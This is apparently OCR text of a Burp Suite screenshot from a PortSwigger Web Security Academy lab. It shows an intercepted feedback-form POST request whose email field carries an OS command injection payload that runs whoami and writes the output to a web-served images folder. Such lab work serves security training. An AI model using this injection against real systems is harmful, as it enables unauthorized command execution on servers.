 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a5a00ab0480bc3380d03502005b006e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
Inspector
1 POST /feedback/submit HTTP/2
2 Host: 0a5a00ab0480bc3380d03502005b006e.web-security-academy.net
3 Cookie: session=DwOEGCqh1Gm27dK92fpskWloym68A1hr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 88
10 Origin: https://0a5a00ab0480bc3380d03502005b006e.web-security-academy.net
11 Referer: https://0a5a00ab0480bc3380d03502005b006e.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=G4N8nwMQtliSG8ucr2LqdsgIaHKeGylm&name=111&email=||whoami>/var/www/images/output.txt||&subject=111&message=111
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Search... 0 matches